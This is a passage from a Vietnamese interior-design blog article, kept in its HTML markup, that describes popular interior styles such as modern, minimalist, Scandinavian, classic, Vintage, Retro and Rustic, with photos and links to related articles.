<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #777777;color:#777777" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #777777;color:#777777" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Phong_cach_thiet_ke_hien_dai" title="Phong cách thiết kế hiện đại">Phong cách thiết kế hiện đại</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Phong_cach_thiet_ke_toi_gian" title="Phong cách thiết kế tối giản">Phong cách thiết kế tối giản</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Phong_cach_thiet_ke_Bac_Au" title="Phong cách thiết kế Bắc Âu">Phong cách thiết kế Bắc Âu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Phong_cach_thiet_ke_co_dien" title="Phong cách thiết kế cổ điển">Phong cách thiết kế cổ điển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Phong_cach_thiet_ke_tan_co_dien" title="Phong cách thiết kế tân cổ điển">Phong cách thiết kế tân cổ điển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Phong_cach_thiet_ke_duong_dai" title="Phong cách thiết kế đương đại">Phong cách thiết kế đương đại</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Phong_cach_thiet_ke_sang_trong" title="Phong cách thiết kế sang trọng">Phong cách thiết kế sang trọng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Phong_cach_thiet_ke_dong_que" title="Phong cách thiết kế đồng quê">Phong cách thiết kế đồng quê</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Phong_cach_thiet_ke_Vintage" title="Phong cách thiết kế Vintage">Phong cách thiết kế Vintage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Phong_cach_thiet_ke_Retro" title="Phong cách thiết kế Retro">Phong cách thiết kế Retro</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Phong_cach_thiet_ke_Rustic" title="Phong cách thiết kế Rustic">Phong cách thiết kế Rustic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Phong_cach_thiet_ke_Maverick" title="Phong cách thiết kế Maverick">Phong cách thiết kế Maverick</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Phong_cach_thiet_ke_Swedish" title="Phong cách thiết kế Swedish">Phong cách thiết kế Swedish</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Phong_cach_thiet_ke_Streamlining" title="Phong cách thiết kế Streamlining">Phong cách thiết kế Streamlining</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Phong_cach_thiet_ke_Organic" title="Phong cách thiết kế Organic">Phong cách thiết kế Organic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Phong_cach_thiet_ke_Hitech" title="Phong cách thiết kế Hitech">Phong cách thiết kế Hitech</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Phong_cach_thiet_ke_Art_Deco" title="Phong cách thiết kế Art Deco">Phong cách thiết kế Art Deco</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Phong_cach_thiet_ke_Art_Crafts" title="Phong cách thiết kế Art &amp; Crafts">Phong cách thiết kế Art &amp; Crafts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Phong_cach_thiet_ke_Art_Nouveau" title="Phong cách thiết kế Art Nouveau">Phong cách thiết kế Art Nouveau</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Phong_cach_thiet_ke_Avant_Garde" title="Phong cách thiết kế Avant Garde">Phong cách thiết kế Avant Garde</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Phong_cach_thiet_ke_Bauhaus" title="Phong cách thiết kế Bauhaus">Phong cách thiết kế Bauhaus</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-22" href="#Phong_cach_thiet_ke_Bazaar" title="Phong cách thiết kế Bazaar">Phong cách thiết kế Bazaar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Phong_cach_thiet_ke_Baroque" title="Phong cách thiết kế Baroque">Phong cách thiết kế Baroque</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-24" href="#Phong_cach_thiet_ke_Bohemian" title="Phong cách thiết kế Bohemian">Phong cách thiết kế Bohemian</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Phong_cach_thiet_ke_Brutalism" title="Phong cách thiết kế Brutalism">Phong cách thiết kế Brutalism</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-26" href="#Phong_cach_thiet_ke_Color_Block" title="Phong cách thiết kế Color Block">Phong cách thiết kế Color Block</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Phong_cach_thiet_ke_De_Stijl" title="Phong cách thiết kế De Stijl">Phong cách thiết kế De Stijl</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Phong_cach_thiet_ke_Funky" title="Phong cách thiết kế Funky">Phong cách thiết kế Funky</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-29" href="#Phong_cach_thiet_ke_Expressionism" title="Phong cách thiết kế Expressionism">Phong cách thiết kế Expressionism</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-30" href="#Phong_cach_thiet_ke_Gothic" title="Phong cách thiết kế Gothic">Phong cách thiết kế Gothic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-31" href="#Phong_cach_thiet_ke_Metallic" title="Phong cách thiết kế Metallic">Phong cách thiết kế Metallic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-32" href="#Phong_cach_thiet_ke_Hollywood" title="Phong cách thiết kế Hollywood">Phong cách thiết kế Hollywood</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#Phong_cach_thiet_ke_Mid-Century_Modern" title="Phong cách thiết kế Mid-Century Modern">Phong cách thiết kế Mid-Century Modern</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-34" href="#Phong_cach_thiet_ke_Pop_Art" title="Phong cách thiết kế Pop Art">Phong cách thiết kế Pop Art</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-35" href="#Phong_cach_thiet_ke_Queen_Anne" title="Phong cách thiết kế Queen Anne">Phong cách thiết kế Queen Anne</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-36" href="#Phong_cach_thiet_ke_Postmodernism" title="Phong cách thiết kế Postmodernism">Phong cách thiết kế Postmodernism</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-37" href="#Phong_cach_thiet_ke_Romanticism" title="Phong cách thiết kế Romanticism">Phong cách thiết kế Romanticism</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-38" href="#Phong_cach_thiet_ke_Renaissance" title="Phong cách thiết kế Renaissance">Phong cách thiết kế Renaissance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-39" href="#Phong_cach_thiet_ke_Shabby_Chic" title="Phong cách thiết kế Shabby Chic">Phong cách thiết kế Shabby Chic</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_hien_dai"></span>Phong cách thiết kế hiện đại<span class="ez-toc-section-end"></span></h2>
<div id="attachment_5010" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5010" class="wp-image-5010 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-hien-dai-15.jpeg" alt="Chất liệu hiện đại và phong phú" width="800" height="600" srcset="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-hien-dai-15.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-hien-dai-15-300x225.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-hien-dai-15-768x576.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-hien-dai-15-600x450.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-5010" class="wp-caption-text"><em>Thiết kế phòng khách hiện đại dành cho biệt thự cao cấp</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Với đường nét mạnh mẽ, chú trọng tính công năng cao, phong cách hiện đại luôn là sự lựa chọn hàng đầu đối với các gia chủ yêu thích không gian sống tiện nghi. Thiết kế <strong><a href="https://s-housing.vn/thiet-ke-noi-that/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">nội thất thông minh</a></strong>, đa nhiệm giúp tiết kiệm diện tích mà vẫn đảm bảo tính thẩm mỹ. Chính vì lý do đó mà chúng được ứng dụng phổ biến nhất trong các phong cách nội thất. Phong cách này thích hợp với các công trình thương mại, văn phòng và nhà ở. </span></p>
<p style="padding: 5px; border: 1px dashed #ff3a3a; border-radius: 15px; text-align: center;"><strong>Xem ngay: <a href="https://thietkenoithat247.net/phong-cach-noi-that-hien-dai/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phong cách thiết kế nội thất hiện đại</a> &#8211; Tối giản và sang trọng</strong></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_toi_gian"></span>Phong cách thiết kế tối giản<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Đúng như cái tên tối giản (còn được biết đến là Minimalism), phong cách này chỉ sử dụng duy nhất 3 gam màu và một vài đường nét đơn giản trong thiết kế. </span></p>
<div id="attachment_8982" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-8982" class="size-full wp-image-8982" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-19.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-19.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-19-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-19-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-19-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8982" class="wp-caption-text"><em>Thiết kế phòng khách phong cách tối giản</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Để tạo sự chuyển sắc trong không gian tối giản, bạn chỉ cần đến ba màu cơ bản. Một màu nền, một màu chủ đạo và một màu nhấn. Việc kết hợp và lồng ghép ba gam màu này sẽ quyết định chủ yếu đến tính thẩm mỹ của căn phòng. Đối với đường nét, phong cách tối giản sẽ sử dụng các đường nét thẳng chủ yếu. Đồ nội thất có hình dáng đơn giản với các hình khối như vuông, chữ nhật hoặc tròn.</span></p>
<p style="padding: 5px; border: 1px dashed #ff3a3a; border-radius: 15px; text-align: center;"><strong>Xem ngay: <a href="https://thietkenoithat247.net/phong-cach-noi-that-toi-gian/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phong cách thiết kế nội thất tối giản</a> &#8211; Vẻ đẹp tinh tế, trang nhã</strong></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Bac_Au"></span>Phong cách thiết kế Bắc Âu<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8989" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8989" class="size-full wp-image-8989" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-26.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-26.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-26-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-26-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-26-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8989" class="wp-caption-text"><em>Thiết kế đặc trưng của phong cách Bắc Âu với gam màu trắng</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách nội thất Bắc Âu đang dẫn đầu xu hướng nội thất tại Việt Nam hiện nay. Giới trẻ Việt yêu thích phong cách này nhờ vẻ đẹp thanh lịch và tinh tế. Điểm đặc trưng trong không gian nội thất Bắc Âu là nội thất gỗ sồi trắng kết hợp với các gam màu như trắng, nâu và beige. Các yếu tố tự nhiên như cây xanh và ánh sáng mặt trời từ cửa sổ cũng vô cùng quan trọng.</span></p>
<p style="padding: 5px; border: 1px dashed #ff3a3a; border-radius: 15px; text-align: center;"><strong>Xem ngay: <a href="https://thietkenoithat247.net/phong-cach-noi-that-bac-au/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phong cách nội thất Scandinavian</a> &#8211; Nguồn cảm hứng từ văn hóa Bắc Âu</strong></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_co_dien"></span>Phong cách thiết kế cổ điển<span class="ez-toc-section-end"></span></h2>
<div id="attachment_5177" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5177" class="wp-image-5177 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-29.jpeg" alt="Thiết kế phòng khách cổ điển" width="800" height="615" srcset="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-29.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-29-300x231.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-29-768x590.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-29-600x461.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-5177" class="wp-caption-text"><em>Các chi tiết cổ điển cầu kỳ và tinh xảo</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách nội thất cổ điển (classic)  thường có nhiều trường phái khác nhau. Nhìn chung, chúng chủ yếu đề cao giá trị hình ảnh hơn là ý nghĩa. Các thiết kế nội thất cổ điển sẽ chú trọng các chi tiết trang trí cầu kỳ, phức tạp. Bên cạnh đó thì lối bày trí, sắp xếp đồ đạc phải tuân thủ các tỷ lệ vàng cũng như nguyên tắc riêng để đảm bảo sự sang trọng và quý phái. Phong cách classic thường được nhiều gia đình thượng lưu yêu thích lựa chọn.</span></p>
<p style="padding: 5px; border: 1px dashed #ff3a3a; border-radius: 15px; text-align: center;"><strong>Xem ngay: <a href="https://thietkenoithat247.net/phong-cach-noi-that-co-dien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phong cách thiết kế nội thất cổ điển</a> &#8211; Vẻ đẹp sang trọng, đẳng cấp</strong></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_tan_co_dien"></span>Phong cách thiết kế tân cổ điển<span class="ez-toc-section-end"></span></h2>
<div id="attachment_4944" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4944" class="wp-image-4944 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-co-dien-3.jpeg" alt="Không gian phòng bếp tận dụng ánh sáng tự nhiên" width="800" height="600" srcset="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-co-dien-3.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-co-dien-3-300x225.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-co-dien-3-768x576.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-co-dien-3-600x450.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-4944" class="wp-caption-text"><em>Không gian tinh tế và sang trọng trong phòng bếp biệt thự</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhiều người nhầm lẫn phong cách cổ điển với phong cách tân cổ điển. Thật ra, phong cách tân cổ điển chính là sự chắt lọc và tối giản các đường nét cầu kỳ đặc trưng của phong cách cổ điển. Chúng được ra đời để phục vụ cho các gia chủ yêu thích vẻ đẹp cổ điển mang cá tính riêng. Không gian nội thất tân cổ điển sở hữu dáng hình cổ điển đã được cách tân để phù hợp với cuộc sống hiện đại ngày nay của gia chủ.</span></p>
<p style="padding: 5px; border: 1px dashed #ff3a3a; border-radius: 15px; text-align: center;"><strong>Xem ngay: <a href="https://thietkenoithat247.net/phong-cach-noi-that-tan-co-dien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phong cách thiết kế nội thất Tân cổ điển</a> &#8211;  Vẻ đẹp vượt thời gian</strong></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_duong_dai"></span>Phong cách thiết kế đương đại<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8959" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8959" class="size-full wp-image-8959" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.jpeg" alt="Phòng khách phong cách đương đại" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-300x200.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-768x512.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-600x400.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8959" class="wp-caption-text"><em>Phong cách Đương đại thường bị nhầm lẫn với phong cách Hiện đại</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Tính đương đại ở đây là sự bắt kịp và dẫn đầu xu hướng trong thiết kế. Khác với các đặc trưng cố định về chất liệu, màu sắc và đường nét như phong cách Hiện đại. Nội thất Đương đại chú trọng sự đơn giản trong thiết kế nhưng lại vô cùng linh hoạt theo xu hướng. KTS có thể ứng dụng nhiều xu hướng nội thất thịnh hành khi thiết kế mà không bị giới hạn trong bất kỳ khuôn khổ nào. Chính vì vậy mà phong cách thiết kế Đương đại sở hữu được vẻ đẹp vượt thời gian và không bao giờ lỗi mốt. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_sang_trong"></span>Phong cách thiết kế sang trọng<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8993" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8993" class="size-full wp-image-8993" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg" alt="Không gian ấm cúng sang trọng" width="800" height="599" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-300x225.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-768x575.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-600x449.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8993" class="wp-caption-text"><em>Sự sang trọng và lịch lãm được thể hiện tinh tế</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách sang trọng mang nhiều hơi hướng khác nhau. Hầu hết gia chủ Việt sẽ yêu thích không gian sống mô phỏng cung điện hoàng gia Châu Âu. Lối thiết kế khai thác các chi tiết phức tạp, đường cong uốn lượn với nhiều chất liệu cao cấp và quý hiếm. Không gian sang trọng ứng dụng các nguyên tắc về tỷ lệ và màu sắc được đo lường kỹ lưỡng. Đồ dùng nội thất và đồ trang trí được nhập khẩu từ các quốc gia trên thế giới.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_dong_que"></span>Phong cách thiết kế đồng quê<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8968" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8968" class="size-full wp-image-8968" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-5.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="534" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-5.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-5-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-5-768x513.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-5-600x401.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8968" class="wp-caption-text"><em>Không gian nhẹ nhàng và ấm cúng cho gia đình</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Điểm đặc trưng trong phong cách đồng quê (Vintage) là bảng màu pastel dịu ngọt. Gam màu beige hoặc trắng thường được kết hợp với hồng pastel, xanh lá pastel để tạo điểm nhấn nhẹ nhàng. Phong cách nội thất này thường lấy cảm hứng từ các ngôi nhà nhỏ nơi làng quê nước Pháp, Anh hoặc Mỹ.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Vintage"></span>Phong cách thiết kế Vintage<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8966" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8966" class="size-full wp-image-8966" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4.jpeg" alt="Không gian ấn tượng được yêu thích" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-300x200.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-768x512.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-600x400.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8966" class="wp-caption-text"><em>Nội thất nhuốm màu thời gian mang đến vẻ đẹp hoài cổ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Có thể nói phong cách Vintage là một trong các phong cách nội thất nổi bật nhất hiện nay. Bởi lẽ người theo đuổi phong cách này phải có sự đam mê và gu thẩm mỹ riêng. Phong cách Vintage chủ yếu sử dụng nội thất cổ và cũ nên việc săn lùng và tìm mua chúng vô cùng tốn thời gian. Mặt khác, để kết hợp và bố trí nội thất hài hòa trong cùng một không gian còn cần đến sự chuyên nghiệp nhất định của KTS. Các đồ nội thất và trang trí thường có nguồn gốc từ những thập niên 40, 50 cho đến 80, 90.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Retro"></span>Phong cách thiết kế Retro<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8987" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8987" class="size-full wp-image-8987" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-24.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="641" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-24.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-24-300x240.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-24-768x615.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-24-600x481.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8987" class="wp-caption-text"><em>Bảng màu bắt mắt và vô cùng thời trang</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Retro ra đời vào thập niên 50 &#8211; 60 của thế kỷ trước. Chúng ghi đậm dấu ấn với cách kết hợp màu sắc rực rỡ, bắt mắt, tạo nên bầu không khí vui tươi cho không gian. Song song với đó là cách phối hợp các hoa văn hình học khác nhau để trang trí và tạo điểm nhấn.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Rustic"></span>Phong cách thiết kế Rustic<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8964" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8964" class="size-full wp-image-8964" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3.jpeg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="456" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-300x171.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-768x438.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-600x342.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8964" class="wp-caption-text"><em>Sự mộc mạc và tự nhiên trong không gian nội thất</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Rustic khai thác vẻ đẹp tự nhiên và mộc mạc nhất của nội thất. Vì thế chất liệu sử dụng chủ yếu trong không gian là đá tự nhiên, gỗ nguyên tấm hoặc gạch thô. Chính lối thiết kế đặc biệt này đã giúp đưa không gian sống của con người hòa nhập đến gần hơn với thiên nhiên, mang lại cảm giác thư giãn và ấm cúng.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Maverick"></span>Phong cách thiết kế Maverick<span class="ez-toc-section-end"></span></h2>
